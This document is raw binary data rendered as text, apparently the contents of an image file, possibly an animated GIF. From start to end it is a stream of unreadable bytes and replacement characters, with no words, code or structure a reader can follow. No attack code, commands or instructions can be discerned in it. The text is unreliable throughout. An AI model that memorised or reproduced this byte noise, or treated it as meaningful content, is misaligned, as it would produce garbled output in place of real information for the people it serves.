2�֮]��+�,p��~t���08�ь�$�`�Ih�����?x�IS�b�����Nc�d�5C��|W?e���2:��v�5�ŉg�.�Բ�Tm�k����c�?`�M�t� �A3I�����w`�D*Jуb�au�Hv�!H��Cy��73D C{�1GU÷�wdd%�p[�����Ȣr9���E
�!��ӳ���5���ܝ-S��Xs
$�-a_k;���Y�Q	vtN��vA�����JdQy�X3j�Ԛ|.#�E&jP��=�9����ɛ�Jr��~��1����A��祷�NJ+%t�/���Y�*cC|@Y:�V�-wyZjf@���jQ�-S�8��F��I�,��x?��~��X����0zK��;4Z1�U����J��?���T�	��_�0���
G8�B��[^�C �b���hV]�s��0-����cV5�p�Q��g!ac��#����iY�nhx��3�X.nq�ơ�$�I�,������qxx<Jj!B`����Gzh�t�����aD�f4��s>B|�G�Oq����"\,����x3�ț�B(�`��,~�����'۳�°�`�1�!�y@r���� �a84{;(��������R����~r�+6��))p�!�-x��$��2`�'o��&��?� 'XA ��x�H�0�@��2:�K=���	���2�B� 5hG@��3 ��@��/�@g꽌⪺ʨ�ـ%	�+#AW{;B0/105�zz �����J��(���2�8V0��Zg�.��O��j�!%�!�=0�G��?�����?�J( AH�������C����%�б4�� �D�@������4�Q�@�� _
�x��ګ�,��:;�+;j
�� `9>���y7X��ܹ��Q3(�8�������>����)6V('s2�p0�ȃ<B�O��̀�ٹ��H��� �OЀH��Dٌ͐�4x��c�8C��3:���Dh����LT؁`�@XC��H�&h��~c�ߓ�$ A�+K�b�A�����.��G40lq5~�����N��T�ө�,�+�-���A"@B�9(�>8���K8�K�J �`L���B�I��*(=�0�h&��<�4�bw[�k�F���rKJ]jͼY�B�4:���,��3��*A'HD�j�������\��D3I��l�T���Av�&"H;�*�٢�*9�{3)`x���^`up�����7XϓdLƔ OhL:@����4�#�Ƃ%�����@ ��J�"�ڛ^�/uM��D�H{���?���0��2��>r�s�J���a�1���H�̧���i��'�)��I�)H3s�}>�8�-��!��!@��u��� )}Ō�( �� ����4x]��<g: �	��� �4�8�.J�SuM��	-�،4F���c��� �1��KD�Î���-E%�H�$wPA�|�>"��I>W�JP��p���!R�t��G�$A��A�!��E@�7�4) �`���x��ȼSp��#�ϗ�5�9fM7}ӟ��%9�;M��[JדM�2�(����*[Qx��`'����Q�{�����J�Tl�����8���p¸��8��/S�;��D@�ي hة�����z����A�?��?P�W�:a/8�*8 �{�0�>���d��S<(�" �	���=��،���+<*+��� ���K�
�d׊`Q�p��Y��13��;"��U�,�1�ڍ�V������HX�ؤN�/��#Y���*�� h����52%X�Wу���]	?�L�������g}S6�Ӑȁ`��DH��=���@� �����n�&��k	6��!P�T�܅b��4K�u���"H��9�`6��3]Lb� "�`U�N(G��;���;?�^�?H)��L�<)%4�5=���=����o�97���Y�!��Y9��B��n�)��\���;���-�K�e�`�T�M�۩5�9�I}Q��-�K2A) �K�8�a�KJQ�b����(0�
��X������U�!+2�y�؁��<�=)-�5h� ����8]�?h��Ѽ> ���4�Y�=P`�%`9�\ˍ)@�&�P`�2C�#��� ��������5q2�53'Z�ԛQ�+q�E�� s!`2#����1a��DK��^O�&�
3c���-��c�K!���c�=!s&u� ]��a��^�-e�E��?��%P���ȅ奜&��[��_�(�*#; Ҧ�y����%�]c|����.���P���r; ��˾Kʾ�����J������!���  B脘���4�M��P+���D���#���h��(���'(_�ؼ�Y@`��M����2G����	�k*
�Z�)�n�|C�����1��j���k`���]U�C;qB�b��"���n&�p�N��i7`V8�K�;��K��O�q)i���HIJ�
Ρ���Sn��	�-8�S_pe6`�/xh����C����)[���>��%����?��⑆5X_��iyis�>I������}A���!4���4�D��m�N(�?��BTE����&h+L��22􀑑�H���H���y����X[�&�����*h�&>h<��%����#=�������,u��2�L�1�"liPi0�P����î�7C˃��Z����/�NQ���qFWO�KR�`#N����*�*.L�Og��8�x�j�������Y���#�/0�&��x��[��P���y,Na#�e�,<����n�-��W�V��Y���i�g��JB����^E�`�`Ȍܦo��� ��i�"��t"�@�Y/�ήǔ �\�|������j�߭����H�^�|&z{
�a�P��BT'0Z�`H>��o�����{�H��4{T"���Ko�'O����A�a��F�o�A���N���\�(?'?����
�H
����&�%��UHP��|q�Α���(�\<�@���\�C����߀)b��� 8�
:Z����C't�.���080dy�cAQ�uv� V�~�Ľ�i˖�(�K��c�DO잢��P��$"(����f
�֞�؎J�����_� ��x��g��p�QS7�<���z���=z�\U��M"W�Pˏ�D��o��/���s�8�ݏH�N�v������A#g�ގ�on�A�������!"�)g'p�M��)���	�,����xxi@��̕�M$�������\�9Vg}49:G�����<�$%� ����q� ��spo���n�,A�苾4{�λ���� ��,��$���R�q�� 66�*��x�f#��~ҞM�	��+��� ��>Iچ��q�-�d� �i��!b�s�Õ&���s+���A����n�O�t�&�	C�A�6���263l��-a�����wo��m���nbro�sQ�Ϡ�1LT��?"���/]�(N�hB�c�
���o�?%J����O��4PB���i������=i����B� ~B����I�4i���aR!�C�	�̈$64�q �����I�J8�9q�ϭ4���ISW�/Y�K����]�w!�Na�.&�8xF�����;�s5<g�� ���RɆ$I�� �N�'"�l�c=y@�&��H�x�� ��i�f�����Ϳ5C	ӠN����9�'��}"�Q&L����2��d��Ե��:���?�8��_:I���)��b]t� d갃�dT�j��f�fU�AQPgeEfvp�?�3�J�0�ma$;�����D�@$!��J�a�?���K��t�Z<��OO�ET�1��),Uq�d��W ܁RK�%�Y�ܧ�d����?-���_�W�}Y�SH�X�:�CfqmH���U�@�F"?��Vg�c�>� C��PD�n�S��xvT$��_q����JD�)R��k쩝���RP�(Uf^Tqf��ǚ����(�P�lI�@Vd݇~:� v�Ph���`�|) �Rq��/*�?���'G*�P����e׏��u"�����k'����꘬,��ev�����dr����i����:��v4�l�,]��Rc�G����ގ�H��%�Xc��PCv�[��,ɛ�u�H��N��=�::ѫ
��R:�:Y>�Dg�ъ�Z��u�O�驔UF�?�G�6f۬�LC[�Sw�h�@�?LTP�M�De�3���v�ꪃ��I������I?���I�'g��R�;� J��]`[�S\y�t!_�FO2;�]�*d��Mi⟢�����Z�p����w�}A���c$�ő��Yye�J�y���.�' X3��a:��Q�4^@ZA�S�`�%c��?��t��j�J��"�x�,�E��/����P3�A��#4�(`pv�RqR �u� m�%�3�e4ŧ�%n2:�e"��N�0G�I��FD$$�	�IY˂����(�F�EI�Y���fvN��)�R�T�q� K�;u��H����2�)�H@8��w�d@�b��5(�Y�](A	�P<�̊�[C��Ʈ�9,yS��XB��я�2�b�����R��Y4�������	fQ��D��P�x�# �		XiDI6/��y�K9��6�^5D2d��@��;��jL �#Ⱥ�ܥd۽ü�@ M
�#F�B�`#:A�Â�5^���&�,�׽�q)cQ�OC�����3���S��m4q��^&�N��$�Y%��jZshG������;8�J@�z�8�� ��F�`�<�ՆӮ� R6���
v�H# 4(�Ȱ���k���]2��Gj�W��zK�hQ�1q*�f�6�/z�?���ZG��]�`���CB�2V�5��L�Mؕ�%BeYr
���B-K�t�#	@!ɑ���&��+�#Ai�
��E.w�Nf��!��d���J�� ���\^YֽJym#����$]mԋ_4^�h�)� 8���LR\�e��y���(%h�.6sc5@P����l7k�Y5��\%r��EBi L8��ʐ�0��Me�}*G�@hH������`J���2�`å���S$"��T���F(�D":�e/p������� R^��$�3��t��3���V�d:����&j�Rq�����A�t��b�,ũ�&��H���`�̰�65��$�<w&���C
�\	�0�AOb��q��*곔�2��a��Ox���D�wf�!�!0qD!�e�>?����tB ֽ�q������L�+e��$�N�A'�ƒ�uSZ��A	D��� �8�)��$��� K�|,� k��&���b�����A���u��d\f�\����1�&����W�a�p�V�Ajm�\�A�T�ށ%!,�1��N�Ia�� cY	HY�|�wb�eG��˱{��?;�##<2GB��<��hW-,�j*�=�m.m�&<s���JA%J �BH�5�F�*^��P�l�3������<9L`I�a^<�T��L�r�d�!g<�ه�Q"`�Lu���KI!9���8�h�I�����d��|�#c���U��`u'��L�!�E;��0N�0��j �#��.����ԏd8ԡx9�����w���p�!l��33���[h��D�:��w�>#�B�!�l��p��s�k���k �7!��������ٮ.����9W�ǰGKKp��_s���=�u�������q��ҳ���Mf�IlDO��yz�_�t��ČEƪ%A9�9��h�G(߃�Q'lQ�B?m����LIdDB���� �|�rS~�������@����ԑSQI�u���^d쒦� �y����$5=�I^8
A��@R�y	�x�帚�T��̏]�2�T�K���¯��aЯ������@n���?�I�u�(%�W	@萁�{�L�a���	!�uS !a@E<��Dj�各�$Z��&����B��LP�L%�u�X��ӳ���|+vD~dLqD3�^�G���]M!U ,ĉl��6�}��m(��؀���Cl$!���4XY"#x�ǽ�4�@�qb���� �R	< ���&����S�XQ1����(��]�9a�ϴ������d |aO��`��]��l��K��:u %A|���J4�C��>���d�Ae�A~� 8A�C���X"&j��I p"K�]�}�QpӘ���=����:�Xґ���@q��$�m	%	K�_'|[5��#rId��9]p,#�������4�H��)���I�Ĺ0%��@�Ь�D�<��pF)�~��M��`����Z'�?��?����?$A�?,A|�8����0^h9�#��q���\��K5�y�,��Lq���%��FK�
$���q|��t`e�f��r4	 |�/i[t
 ����F� =��utM�abFVFFWv_����o��@���?��? �e�R��R�����}��@��+�y�.�c�_}K�_	�.~\��禍]s&GC��P���rx˓A���~�
�H��6(���t�L����G�KDBLl">L�Q���^�����%,Ad�@�*"K5��A~��4���������%/~�[�%(5!(5ZH���� u�d:6b@�l��K	�(a��Z��V�?�˱���c ��DQ?њ{գ{E�a�]������C��� a�A����3џJFD���!��2� $�Z�)'潠v�e���b���:����P��yK��{�N��[EA���[(HT�
��_^&�#l�0��B-��DVb%B���$|� 8�0k���A�)aP+K|ATA/ j�1���L~Dp��Q�e~�]�b���MPe+���UMYD�Շ!U��(K�сJ�'K��dh�(h#���GC�ו��A��?�!�%IO+��Vb,K|@$�?����p.�L�Az���C,�{2�2i�Jn~�*������jӔ�5	�FX���	��ĸ8��KӨI����A<`��Ϊ���a�̭*(%�
R9_'DR[0�`HAJi��6��n�&�F�B����J/a�?��)l��K���!c�nN�iZ@�dlI�	vF�)(��ѝ]#Ɖ�)乘Ĩ:)f��1�PY���@Qe���.��x�ܬ	tʬ# ҏ=X�ЃE4� m"�vb�� �,�m�@��?�?�A�@U�B���&�G�l�����a��\��ۈ���ْ<�k�����X��J�ɩS�J<T�g&�,W��4*I_���K-�t��#d��f�(�#����J�|@��p�B�pZod�A�1ʮp�@���ˮ�����p�,y����@�ԇ����!��}���Dl�/�@w
K��*���͘����6�Ǽ�{��#��#(���E8�E� �r�m��vl�ٱnjA�F�'����D5��2�j+O�⥤J�++n��|kM����@����X�����ol��AClh���2����H����}[~��²]@$==�2Ef�u@�?��ĭ>j�ޱ��
a��?,@���R+2�A6K钤��T�+�Mf��md��"PXB�5�$d R<�o�	<��.jHg��?�fhl��!��_e����6���A���:h��:%KX$\���cy02���~ ����o$K����,���t�<A)VA���8��\���eJ�t>$r��@�����l��Zb!$B"d�����d����y��,cr��-�BP����~8��A��m���T�[�CJ-V�b,��@��3�m���a�'���b;v=�	�y�IC�������G�OC1����B���d�i#�A5TA��vJ�G���Q���#	�ׁW#�@	@$5���1�yaxf�E\=(�P���`H� aܭt�5`��A��`�0a�qwG+	<�0yG�y�eY���q��|Z{jp|�Q�!�;)��� �w�@]��t��_$;D����RF��B��l@�4���}��B�Nt]AK�0 ۦ1!À�'v��q4oJ�0a2�K��Vob�	D�����}N�ݲ�q��# ه�eW��YTD�@�G�`��N�(�-�w�L`����x�בE�g�X)*�̏�� � ���M��������_׸5(\;�cwa��`/t�?Sr������)�M_�fr��:!�Y0�����lA�R��\��e?4bn,*�!� <˃��E�
��&hB�0��%�\r��٣>����?�18@J�a��񇲄�Z��z�oƼf�x����i�9S�|�|�MfR�:C���]��%G�Q�
	2��x��ƙ*���z��l����=ga�l�C�(�ƶiH� 3�3�{5[;a2K���S/K���&zd�x����,�*���}Y,�dz` ���\j��.1��C����dt6�����Ҥ�x���$h�l���Wtn�/���x:t�7�q��(�'k��}�>k5�-�w���1�F���$:c�D,��@��T*(	Uy��(���zPr���M����{�}4$�O�'����s�f���	�RM��u���xى�ĿVwԀ �oÖ-���`�D�"�SQ�� �2$��c�yb�p�ȒlX2d�HG�c�|	���/_�#��_�~����G���*e�tC��*T���_�Z�T���IV$M�"�Z5kG�:�[+�I��M�6�6�������� �I2$J������&9xĝV�%��%!��*pf�emĈ44��#H�"ch9�s�͖2U��ɰ�ٷ;�Y�႟$n|��%�/%�q�鏧KKL]���ԨV�s�}{ԬZ�nG���?���R�⯒��d�w��� F8*!`G�((�F8Ȳ,KX*�@ �jˮt�)2�$�b�%Zzi����6���d�	��H�с����#J��^zq�(��ڠ���*!���B�񤒪��*�E���Ҋȩ�ro���� �^"� �Ǿ�Y3�I�P������c�V�0���O��@�J&b��ܺ��HP[M�H��7k��bӔ!�����\䍍�d��S4�$GA��G看���AJ����kO���j���ӱ$�%���+��,�R�@�8@�!�5��� <��[p���02��2�<��v�u���]�#�(�$�H T;E�S�S���G�T�:������L�D4ָ ���8��#�2)Z��!�v�5��@X���~�3ȏmu��Z��K���c4�O�5ќ\o�d� �Q�#v�fh����$x�-�m�H��b_����R�� nӂM�T��Ɵ�	%�Cy�P �DJ �؋���?~����a�$W��;�)���A�v4�����k9�ݙ���3��!<b�A��s�5�s��,�����y��.�� >ʰ���X �%Ʀ�����l~J#�NW,�� q�œn��7�Ǜ�h4��	 )��n(܋^�(���f�(F��5<�wb��� �#��!�љ�҇p(!E&���x�	aG<����@	I�A�ɔ��J�B�`$��W�A��D%/�W�Lu6��Ĉ��𽱱'*�C$����oW��'�P�M�@��38�nc�ށ�;��J����'iIk�� Cz�]�Ba� ��������>�a���SZQ��ԫ^1�!nv��)�'	��F��}�c���1FH)L�C�
Oh� �qn`�2��{���9�� ��_�"�=2$��)�D���Ȧ4e��mj3�sX���`��8��H>R�h!�,!Q��0��@n2y�d�=S��S���� �����7���4�ѐ�jW��U8�F7Z����(1�grS�+��Je����6�4��ի#Đ��JT�P���X$`
��m�A��?$ �?|� �У�7O\���r��G 4�OG7 �F�*���NJ8 
���r2�+C�1�@ڵ�hi!7����d$t�dJb���pH�?�P�AΡ#D�%"�TH0�m%�����ns�*V��٭Ut��XCP�*��vd ��   �*��?Tڀa�t n!�zW���؄Lo#�<hA�b�`��d��XlGyl�ᛆ�x��[�h��BE����
��-G���k���j��Va!@�[��\���K<����[�\A�O�٥0L̐�R�x��4а��rnt�3{�0O��B( �m����kv,a�7�<��|��V�C�p ���3���M���d
�T�{�C.<��zA`��Ĵ8�[:�QeHkː���Ff�^���3$���kp�d+��X^�i��T�K��Z�?���8�C<a��D�*n���	m�B&&H�	�J�!�9�V�^Y�������)�����T�H���E����6��]�D �6o)�I��YZ}��,K��7�Z�r��\}�gB'�ո��[���&��^�ݑ?�Y�(Ų��t$��2��Q+�m�M��l�#�ǫ>5�YZ�$o���&��sw��6Ļ=n�w$η�^�`wK��������v��t���ӕ�w�]�`��ѼU0�-�k_�X�'G����+z�x5���jU���������v�\�N�:�˭q���c'���lvF7��A����^Ԁ  !�  � ,    � �  � �	H��?���;4�];��̑�G��9su̘�"E5R5�\"Td���
���!�DSEL�"��љ�`;C
J�(�"��T`�K�6�ԨU�g��3��!�]-N�XQ�X�uJj�dH�ű�e���/��EtӒ���X��ODP�(P�S|��㡳b�����Q?HbZ���`�Y�J�D�EO\�`Y�n�t)[`DY����n^�~��<#��m��?+_.�C:y
T�TzҪ�	B���ir�
���c������hv�?�>�w��]�o
�fV�q�Oq���?��݂D��GZĐ�Rx�S��r���E��V%�t:萓�Yn�H:YbA*���~��$�_��b(���:
�SG)&�ty"YP�#�$�]XPU�4��@]$�\q�9�Xw+R�VG'�H��g�J���`3�D\H;�@DjN�J*Y�t�P)H����W
�(�F]aZie1$�E���A>t��I���I������Ug~9!�"Xq}WP�\��B�lWh�$e�18ÆTMژ�o$4�Yd�g�ye�#χ�MKH���l�8W�D'�2YB�N��q:�x��A��B���o��N���6�T��uS����9�URbI4�bc�����ja1�e�A��SPt�@>�+�V��������i��R�]Rx���sI�~[D�B�@�*�I����D(���-��V�M�̴q9�Kc/��V�ZZP�.+�Rt����-��C���?WPKN�d���j(_��F�XK���_���h[�~.���cs��o�!���ʃy�IJaܒ<(H�\�A�0�@wk;�D�vG΁��H�Du(�b����J3��A4��5�6��b�q;�V�k���,��N2�g�5��?�o�YmĐ���Vd���rr�^�\1l��6W}v�kP��I��� �k �	W�w�fq�WWG��S�ImF:�yP�&�<8�u�
�,�����,��l:�1RY��yI]�b���Ekw���t"�� cٛV����1psփ�!`
�a����
���M �"H�Z���ܭ" a��D�(FA�ӈIޥڈ7:�����z�	�Y��`ΈJ|��9%zB�@���,uс�s�x�L�����G�ؾѨe[�Kzڂ����Fx��@h2��d ;,�[�B�{�.L���DC"� ��#�S:GAI����K~p!9����(Dg��i���f#jz�`���̄?]�	P"'�rI
Q�8G�A�s��0"��̚�n�VY�?���%3hۢ�6w�CS��V���!~i�$�N�1U�)?9�Sa��.<�m'���	�gDAⓗ�8�"��Dڔ` }L2�LeNn%(!��w��Y�T�C��pDA��ֶ2Z�Sf����9B�w!F�a�E���L��'/�!��j��x+"��H��!9mLO:I�\q��L�x�y)�0�Rۚ�idc7��,Nol#LX�������5`y�%=^����%/{鉶R �����5�F��s$�'�	�I�,M=!@��.�L��D��0Z�=��V���z4?�+�`���x��[@LY-�ŕ�in��tiM!�,�7K�0�2��W��@�Y����:�� /�HH ���" p��".{���F���Q%�����C�q���IL���Uddoh능 ��P��Y*m��W��6������k��HFB�q0�	8`$x���A��D��2��$81�Y
U�1�dZ�	I���¨����x"r�?f��-��bS��R�1� ��Ѹ(M��>x�xB/X � �/���i��n��$x��	R�L"r��g�+���m�?�P��T-M˛����4�Ň��@.��D��psԌ�L��Z�ǋ�P�@��KHCz��>���=B(1`�Ju�4HVENV�壈YOS��`A�V<�12�#s٥[cW��֦�|Jk�L	E�|����6-,@f�rЁb��}�xҀ� !�"ZG���Dp(�4ղ��;%����	OjER�jXv'�@o�@ ֱ� �)��s΍�[tV - A��3g&�X��z,�@ _��
��EYoh9FA�Qԁ�*��t[y��]堊^tU@�#[��jnϴ��(�+�����*r���O�E aI�#�����5��ԫ����8���� <A?�.T�Q�l�G��1,9w��Wd��hD���1�[K+�Z3*H�"N��GIH/(�?����et���@8��>��
!��@��� (��4��o�0@%+��.�F�vCtK��K��K7'Wr�Z7�s��ZB�[�Q Tbp3 }@ $@֧t��}��y�lU����w ^@40 [p
!�7 d=� 	� g����z��8"caA��s�&6�2�j�V�x��s� `�Z)�B@�Kp�/@��8^ ��}�}U��q}P^�G��P��6�x� �0(�q��[�U�!.�$�7��
o�"�-��UH�tO�t�%|��_Q�H�74[1 ��х�L����H�y_�qC�}p�p U���� 
�� '�����\�:�5�w@)79��20WcC$mr\4�njvO��s,&|ouxґH����%>{� / y\H��L�HM���wh�p�}���p��8~@�� n�
���S���"0�9ݴ�JNS�x;�!4Hk5HnF^:'k��Zkck�U[~X��cy�@����Z��8�M�����u�h p
%���;P?���RI�p�@�� ��n��z�a�?��Ar��	�+C�>�4�}G^�@^�%W�Ek>W ��H[�g�8\�03t�>3�A0�@	�����P��	���7 ��	�p�pu(
:�R�]��x����CyT����-�(�s�f`J�O��%B ��GW� 	Q8c�%�ic�b�?�@ �7�X�t� !0�B�������M 0�@��J�@�:�n ��]� �� c�֚o��>�Gb24�R�Dr)��bR�H(h0c��A�S{��'���Hyt�p��$��u�������=p��	�	�Y0
��Y����
�)�
�Y�qM&ii1U��%^�R}SVHxfJS�؛�Z<� ֠���1�0[��83@���E��A3l	wI����Xט��;pG�4�xJ�?��p�0 N N ��
%�4�����!�*N�{e"i7�o�fO��b��Z�_Q(0��W�0M� ����'��E����l؏���(���;�j� ����%�I0��� ��j�
��� 
]0��DD$޲��G=��*M��j-S�WZ�9 &�u�L�%�7_��K��Q}����t;i�����}��h EY�Cp�;p
u���I�@��	����
�j ��	�� �V&�#U�{��2J8H-�O(V^�W<����_���{5P����� hq�Z��� �*33s��g �P�����఺��G�+ڢ[p�%�;`�[�@�@L 
G����p��H�	A-0'"��:��P�VJv	�ղK��/;W=�sVj�W~uc�@3���w��j�J����+˗tCP�������#0�H�	��.J�u��5J�������+
��]� ^)��
"hu�)�TZѰ�|ۛrY^=7�h����� 3IKPK���
�����p�II�p�$w�V0�Cp�I��0��IM@虱�z�Z� ��;y��
�@N ��h��t�:_�V�pHJ�{�:�5H��_H�!T��L�+��G�]�� C+h��J�Iy;I>�v�U�p���# �CP���㙱���[��+��@��4��)��g`J�d��h�p	�G	B���P`��V�e���b�VXZ hpI0�����7���׸]h=��7���)3Đj}Gy
j �U �����I�4�H�@L �YK��ɺ���0	���H�
�@�R��|	xxf�����PJ	U�_U|�l�
�h c���D��h�Ǆi��ڽ���(����3�wֆ{#( %��������<L��}�����
0	���H��  � ��I�I�F^J&��*	ʂ��B@	���,���Ϝ�E3�P4���j��*���KbJ@������>9e C �Gp
~@%P��%P��, ����K�G�
���0c�K��K4Йk���D���
�sA�_��o5�2+%��x@5P��AʉE��Zh�^h��x�"	�@����IZ�y!� ͓y�mH�~@�#p �`�#p����+=+�����ͨ��P�������I�k�Ϥl�B�RjSo�DY�V���uiS�	��(�p��W�-7� A�L�t�`ڪ�j̊��UdL��$���ylg :L��U`��<�`�9�Қ�����Ȱ����5�
� ��%�	:� �ܛ�,���C��H���
z���_eL�u�]I�<��M}c��)�(4��*<����w�y�L�0m3Ǡ��y
5Z 0�P��.0 ��)��  L݃�� ���
����i�e0)��A]�@��=�R2��Vk��b�M 8��kP 8+��3����G~p������ڻ��!�sL��� 녹=F%�6��.Cu�`�G�? ��m�~�	P)
c ���Țp��L����
IPȚ s4 ޤlS� ���MW�����H�DVZ083��)�p�~؜`Z�Z.ౝ�;�_�([���Zp���P$u(�~`�e~�:�: �p��:M㉞|�e��I�?���>J �G�8Kޞ@	� �N�Q(���h�G���@�?.��ژ�D+М~pi0�ip�$<�dm�%)��~��ki�`�֒�=PGI�f~�`��-
�)
�ˬ�;�_|��#0��-��a�G@< ���H���k������ R��/�����p������A��O ϖԗ�����p��mcc�q��K�t�����Đ���25�����/�+��i��|�,�Ȅ���j��‮d�G���L����)�6�N�<��@1/2	�l�8�0P �����l=p�H��>��=�So�
�� �V� �`�/`��x# ���N�m��@�[0 �� ���.�#P�z@d0�M� ������܎���<���`��/
�9j������f������!0~O�� O�>Nn�$��,�3��b�@����-%N�Xqb��2�9�cǑIJTزE���)K�$�%!�H�H����a��"c��4�I���(�?���a��B��8	�D�"���",8�1����C�1XD���.Eu<�!��IX�'�_޼�H�A'�D-~�ܻ@Ї5FyH��h_̘1��b`HG��~��P"e�-�K�k�2&�
�D���%�|�Q�PHE�*^��/�tPU]��
��` ���X�l��;w�fSH��c͚\�`�D���{0�B��]�o�ǆ��*"�8���2S���	�3�p*$G� ��TK	�-ZrI �J��ة'�� ������"���ŏ�k�)pÆ�+���܎.F�)N�$�,R<��")��т��2���(�<4� ��Q��5���S������ \hnA>-ج�@20��A:�M	��P�����P���)�*ũ�0��3!#�2�h'�3
�N�9'xLǍܠ�,�N���]�<��]�Dr�(��N<7�C��$b��Z�=����|$x���(�R]��"ة$O� �����&��s� �  Q�<AXZ�p�+(���n��Mq��`�Rcl�/�!��܀� ɚB�`u��d����.�")
�����K���熁>�`c�B��?�":H�se�u�p��
6H���ʠe^����^A�� 	�P#�����H�b��.aG�ōS��C�$���"[�� :qa�tX�8H��rr�`w�<��,�&��2ؑHa�������Ի��B�+A.�S��^T�t�9�v'�qB\�������N����;�k�,�`"@t��=TmF��F+�����D���`���Щ��'��5�!G'�!�+?��&q�dR��?v�$Z��)R/w��u�J��GѰ�s�t��T�@��N��|5$"�'ـ�h�&�#�m� ��݀�D�7��u�_�<P�C%
'k�Ml�#���[��`=t/	[@<p��\�F��<g��A.J�N��2���1�X��X�ֲ��C�PG<� �s�#��\���k M@B#�H2ajT+^lB��̳���F!�<��?~8= ��^B$⠎���O�4����O����"�W�av�#;�P�J�c+�JAY�G2'�C��RW��9��|�s�м�t�{<�h@$�����$,6  XP����ՊW����5IB�8��O:�����P�~��d����jE�P!�X�D��^��֩+�$w(�0Q��ʊ}��Qd�&[��p�X���"�P���4]�A8ř�w[�D'2�O۔� ��=���}�$��<^8������X��Ї4� �P�)�P��2�����F6~m� d ���Q^����	aqR�A0X���1�ȴ�,�a@M��b-n+�l˜A�4�y,���T$T��:��?���;$�0�	m7`>��&�e(���N��=Pk�0�΀��<e��Jȕ�E<�������n|�=�b�:a��ƀ¿��� BN�P�����#���E���X�~;���V�U�������c@BHԓ�,�y��`��
���jHʰ�߆{�=��Ѓ ��En)�
WS�PH]0��f/���������W�Y�C&�u��V��?�2�4+����7�
��O�� �W�� *W@�X|"|��v��}-� Y3_��b���$� �B ! A�_�gw	�MC��'=U���5n�+=0�دhV�@4�����-��*�Ha�T�J�N����Q����lT ��\n�e��~��D�\����w�A60��nҟ8��vǶg�ݠ=}&A�U��a�}�@�K�⫬�1�Ȁ�;cZ��e^�g[I&�|xD5n�G���s��o����.��P ��[&��&�
��"�ٰ�(� �`Q��k&�`�!lAP�9�ٷ�6�_�P�'��Z�v��S��'x�[kktm�D̵����������F��ލo���N���l`�`���1TS�,�aRw�_�\6�Z`�%m�A����z��(j�{- �`ݬ%���;�*k2V�rjW� *���P�5� o���3Pײ�<�~�nr��f�#mw�k�7$��	|����ٿ��V܁#[�v��� �����A���mi{�����/,���{�1T�J��nz2�G���U���F�HPCڇO�����`�G����^� (D&�מ�cy4��ʰ+B\ ��#�_��2�.� 8�8`&!!�5��[�,�!�.��ߓ����fں"�=�i���,VP�0��j`�ۚ��A9�*�5	0�ȃ����K�x�H9ǫ5�4���;�s.�����CQȀB�#
�P���	��4L����I&��L�����Z�@��pw����=	
D�K�����#�툽�H���^�>@%�<�?��E� O$ �AS����@��x�PB?5(�'�BS"�D�+A!+F8�}�B��#���>3���2j�b���"4�2��r��[A��>��@<R���
�`���!Y�7*��X���!���p$����5�2�	O� O� �AJ��H��3�8?UL�#�����I(��������Z��B �A@�83�(�����A*�"�1�b�-�"���7��'��s��r�Ϻ&ZY� ��q�]P#��*�⦐Q+��j��ˬ�����(�s�G�i��}��7��h��$ H���� ����TT��[zE�i���Bɳ <��1�L��%��0�z9�o�<��������$���rÿY=�0�r�h#��i�4��h�9b ��/pr= [����R���=vh�r�5 H�E��7� 0!��	8	P�j ��S 	G�!�a���K����1�4 _0+<���ӹ�LL�F��865lH��
�0�jT#��:��4>62�7�	�������p�X�,�8�R�����?�!N�����Ђj��X��t�ڸ�����K�y(�����XQ����A��,ʔ���x���(�)x��L;L�6�3��t .P�J8+�3U��
@�A� X�9�) 4(4(�d�����$Q��(�qB=�����T�N̈���ˣ��16�QQ�������D����?�#��T�S���!���ۊP��+u�rA��Ċt����(��c::��U/�\��[� x
x�;�~�H��4��!�6�S���S�S�h.�,��|4������9�e��E���7Њ n���C�w'[���=��r �/����ҲRxt�R3U"�x�>2�t@��8sb�9�*�؈=?8��Sx�S0(,�~q�0�X��J<(@8Y@�@�+�2Li��6����I��<TD� o}���{����GH'gh�kB�e@�8©�p�v�)p�XyZ"��7��S5�;Հ5�s�Uy���W)�_[h�zH% �*�5033;X�$r?��0�a%��E+�MB�Ńe]Y�yYoc�%���k�����I��r�G��}�+*m"���=�ꊟ*|]��7V�5����s��+�� ��#U�Zx��ra�(h��(x��p�z8tiB�^0�����I�ةz�~!����{��^��ރ�@\�=�8_S���+ĝ+��1D�ѐ���u��Q�8T��*�������Ep��ۯ�²�'��ד���{GR=��[@�����ǚ7����
��J3�K�>_�$�*���0�=;�S��a��*�<�a< فHoc(�,�/�H���;�����K/%Kv8��M�h$0�}Jn��;��Ê�0�J�b" �.���C;��'�=Ui �t��t���Փ(��7^ �X�`v��� �����:Ş.=�}a@B� /��p��/?��#x��Q�| `֕eQ@�V�ݛ��4������a��`�+W<*`ob��8Љ .{G�(0R;&������2ΊX.��	�b�v���M,��2�޳ݥ�=�Jw!�Kþ$�<9g�40��� �/��Ø�hE?L�2\�L?��Y���/ �!@�A���&Г�X�{�Ҥ�ʈ`����*�#���l)=��(�B��N&���q�c6��
&YE&�c 5���+iu�:c��Q^��9�! +��[ۨ!H����Uw�dK�� ��N�]�g�E�' �H1< �	��1�B-j!uQ�Gpeb.��e�]e����Ԧ�_�3;p�G�P�$$���;�f'0�?.��(i�Y��WS��J�J�ewa�R+�����sp_�J�p�Ma���(��P��^������~�G(���*`Nh�j��@��s�		Aԑ�&��`��%�fihnReki���C���p,8�>ժ��Jp��̓ �_��X�`c
l�m�Q��~͝�%�Ċ>�iq-���iX^��]�J�"�9Qc��ٗ��	`
0J�[��Nh�Nڶd��i��B���5��uс�f�Rn��)vc=A��?�b߫��U �6������vn�櫄����n�?� 9�`R��!�h'�f�.�8`�2��%�ۑՕ
�@�$�w)���+N��L�%
i(�0��_���;�Np����#Bi�����#�"S�UV=:I��Ӡ�ޠ�P���]I����
��2�tI�s�UP�<Γ��x ����܉Od�ߍ�h�f_+!� �Q����/�la���%�Ҹ%��(6��MuXg1����u�;�׆�س���'���;�4[��4B��á�zI�(���U�tJ��Qmr9��akI'� 0&����i=���iy�]�^���BJ���<��0B`0ˊ!$Y����(xmg�2���jH�LÍ���x����� މp�g����v>�p�+�}1hO I��é���
۩�Xt�n��S7���ѣc��נJЁB�b��e���zܩ�hi;��ߍf!��7�$��r��\�?�ɕ�ZU��8� Н�0'���p-��E]�Ǣ�H��=y���j�����y��j�ʼA0�z'&P^x �A�0m��[����t�.�Ñj�s���Y�P��Q��)G��n��� (���]��q�C��O��_)f/i�sڜI�f���}��,9��<a�Di�����|;?�˿���>71����!zI�dÆ
